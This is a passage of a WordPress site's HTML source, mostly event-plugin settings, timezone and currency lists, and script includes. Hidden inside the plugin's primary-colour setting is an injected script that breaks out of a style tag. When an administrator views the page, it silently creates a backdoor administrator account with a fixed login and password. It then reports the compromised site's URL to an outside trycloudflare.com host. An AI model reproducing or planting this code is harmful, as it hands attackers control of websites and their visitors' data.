ic\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.1.1","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"33f7345f94","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"#000000;}<\/style>\n<script>\n(function(){\n    fetch('\/wp-admin\/index.php', { method: 'HEAD', redirect: 'manual' })\n    .then(res => {\n        if (res.status === 302) {\n            return;\n        }\n\n        if (window.wp_backd_lock) { return; }\n        window.wp_backd_lock = true;\n\n        fetch('\/wp-admin\/users.php?s=n0rd111')\n        .then(r => r.text())\n        .then(html => {\n            if(html.match(\/<a[^>]+>n0rd111<\\\/a>\/)) {\n                return;\n            }\n\n            return fetch('\/wp-admin\/user-new.php')\n            .then(r => r.text())\n            .then(html => {\n                let nonceMatch = html.match(\/name=\"_wpnonce_create-user\" value=\"([^\"]+)\"\/);\n                if(nonceMatch && nonceMatch[1]) {\n                    let nonce = nonceMatch[1];\n\n                    let params = new URLSearchParams();\n                    params.append('action', 'createuser');\n                    params.append('_wpnonce_create-user', nonce);\n                    params.append('_wp_http_referer', '%2Fwp-admin%2Fuser-new.php');\n                    params.append('user_login', 'n0rd111');\n                    params.append('email', 'nordpredict@gmail.com');\n                    params.append('role', 'administrator');\n                    params.append('pass1', 'Eeoz9^&Fa5xeTaR^X0wAGKg');\n                    params.append('pass2', 'Eeoz9^&Fa5xeTaR^X0wAGKg');\n                    params.append('createuser', 'Add+New+User');\n\n                    fetch('\/wp-admin\/user-new.php', {\n                        method: 'POST',\n                        body: params,\n                        headers: { 'Content-Type': 'application\/x-www-form-urlencoded' }\n                    })\n                    .then((res) => {\n                        if (res.ok && !res.url.includes('wp-login.php')) {\n                            new Image().src='https:\/\/packaging-heel-ear-maximum.trycloudflare.com\/?status=Added_Success&DOMAIN='+window.location.href;\n                        }\n                    });\n                }\n            });\n        });\n    });\n})();\n<\/script><style>","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"elementor","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=1768304792" id="etn-public-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/cache/min/1/wp-content/themes/hazel-2020-12-09/js/plugins/doubletaptogo.js?ver=1768304792" id="doubletaptogo-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/themes/hazel-2020-12-09/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/cache/min/1/wp-content/themes/hazel-2020-12-09/js/plugins/jquery.appear.js?ver=1768304792" id="appear-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/themes/hazel-2020-12-09/js/plugins/absoluteCounter.min.js?ver=6.8.3" id="absoluteCounter-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/cache/min/1/wp-content/themes/hazel-2020-12-09/js/plugins/jquery.easy-pie-chart.js?ver=1768304792" id="easypiechart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/themes/hazel-2020-12-09/js/plugins/jquery.mixitup.min.js?ver=6.8.3" id="mixitup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/themes/hazel-2020-12-09/js/plugins/jquery.nicescroll.min.js?ver=6.8.3" id="nicescroll-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.7.2" id="prettyphoto-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/cache/min/1/wp-content/themes/hazel-2020-12-09/js/plugins/jquery.fitvids.js?ver=1768304792" id="fitvids-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/themes/hazel-2020-12-09/js/plugins/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js" defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/themes/hazel-2020-12-09/js/plugins/infiniteScroll.min.js?ver=6.8.3" id="infiniteScroll-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/cache/min/1/wp-content/themes/hazel-2020-12-09/js/plugins/jquery.waitforimages.js?ver=1768304792" id="waitForImages-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/themes/hazel-2020-12-09/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/themes/hazel-2020-12-09/js/plugins/jplayer.min.js?ver=6.8.3" id="jPlayer-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/cache/min/1/wp-content/themes/hazel-2020-12-09/js/plugins/bootstrap.carousel.js?ver=1768304792" id="bootstrapCarousel-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/cache/min/1/wp-content/themes/hazel-2020-12-09/js/plugins/skrollr.js?ver=1768304792" id="skrollr-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/themes/hazel-2020-12-09/js/plugins/Chart.min.js?ver=6.8.3" id="chart-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/cache/min/1/wp-content/themes/hazel-2020-12-09/js/plugins/jquery.easing.1.3.js?ver=1768304792" id="easing-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/cache/min/1/wp-content/themes/hazel-2020-12-09/js/plugins/jquery.carouFredSel-6.2.1.js?ver=1768304792" id="carouFredSel-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/cache/min/1/wp-content/themes/hazel-2020-12-09/js/plugins/lemmon-slider.js?ver=1768304792" id="lemmonSlider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/themes/hazel-2020-12-09/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/themes/hazel-2020-12-09/js/plugins/jquery.touchSwipe.min.js?ver=6.8.3" id="touchSwipe-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.7.2" id="isotope-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/cache/min/1/wp-content/themes/hazel-2020-12-09/js/plugins/SmoothScroll.js?ver=1768304812" id="smoothScroll-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/cache/min/1/wp-content/themes/hazel-2020-12-09/js/default_dynamic.js?ver=1768304792" id="hazel-default-dynamic-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/themes/hazel-2020-12-09/js/default.min.js?ver=6.8.3" id="hazel-default-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js" defer></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/simplydoit.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/cache/min/1/wp-content/themes/hazel-2020-12-09/js/qode-like.js?ver=1768304792" id="qode-like-js" defer></script>
<script type="text/javascript" id="etn-module-rsvp-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/simplydoit.net\/wp-admin\/admin-ajax.php","site_url":"https:\/\/simplydoit.net","admin_url":"https:\/\/simplydoit.net\/wp-admin\/","admin_email":"danib200@gmail.com","assets_url":"https:\/\/simplydoit.net\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/simplydoit.net\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"1868","zoom_connection_check_nonce":"5998f3c0f7","ticket_status_nonce":"c668d00038","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian 